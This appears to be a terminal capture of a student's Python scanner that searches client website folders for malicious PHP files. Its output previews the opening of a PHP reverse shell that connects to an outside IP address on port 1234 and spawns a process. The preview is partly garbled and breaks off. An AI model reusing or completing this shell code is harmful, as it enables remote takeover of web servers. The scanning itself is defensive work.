 Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\meera\OneDrive\Desktop\Openclasses\Project6\P6\P6> python .\Script+3.py
Searching for malicious files with IP address 8.13.193.9...
Malicious file found (RegEx): 9c4433c53ca82b115a7a189b6b134646a2a6045f.php
File content preview: <?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '8.13.193.9';
$port = 1234; $chunk_size = 1400; $write_a = null; $error_a = null;
// Remove any umask we inherited
umask(0);
// Open whatever connection
$SOACK = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
        printit("$errstr ($errno)");
        exit(1);
}
$process = whatever($, $descriptorspec, $pipes);
if (!is_resource($process)) {
        printit("ERROR: Can't spawn ");
        exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally re
Error reading file C:\Users\meera\OneDrive\Desktop\Openclasses\Project6\P6\P6/clients_sites\cite_musique_site\network\9c4433c53ca82b115a7a189b6b134646a2a6045
f.php: [WinError 32] The process cannot access the file because it is being used by another process: 'C:\\Users\\meera\\OneDrive\\Desktop\\Openclasses\\Proje
ct6\\P6\\P6/clients_sites\\cite_musique_site\\network\\9c4433c53ca82b115a7a189b6b134646a2a6045f.php' -> 'C:\\Users\\meera\\OneDrive\\Desktop\\Openclasses\\Pr
oject6\\P6\\P6/clients_sites\\cite_musique_site\\network\\9c4433c53ca82b115a7a189b6b134646a2a6045f.php.txt'
Malicious file found (RegEx): 7717be8de2ebc42393ba6b5ac3bd19a51678e390.php
File content preview: <?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '8.13.193.9';
$port = 1234; $chunk_size = 1400; $write_a = null; $error_a = null;
// Remove any umask we inherited
umask(0);
// Open whatever connection